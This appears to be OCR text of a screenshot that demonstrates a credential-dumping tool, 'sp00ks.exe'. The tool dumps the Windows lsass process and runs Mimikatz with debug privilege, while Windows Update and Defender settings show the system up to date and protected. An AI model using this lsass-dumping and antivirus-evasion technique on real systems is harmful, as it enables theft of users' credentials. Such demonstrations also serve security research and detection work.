 Settings
Home
Find a setting
Update & Security
Windows Update
Delivery Optimization
Windows Security
Backup
Troubleshoot
Recovery
Windows Update
You're up to date
Last checked: Today, 00:22
Check for updates
Pause updates for 7 days
Visit Advanced options to change the pause period
Change active hours
Currently 08:00 to 17:00
View update history
See updates installed on your device
Advanced options
Additional update controls and settings
Administrator: Windows PowerShell
PS C:\temp> .\sp00ks.exe
[*] Dumping lsass (612) to C:\Windows\Temp\debug.bin
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
PS C:\temp>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Off
Submit a sample manually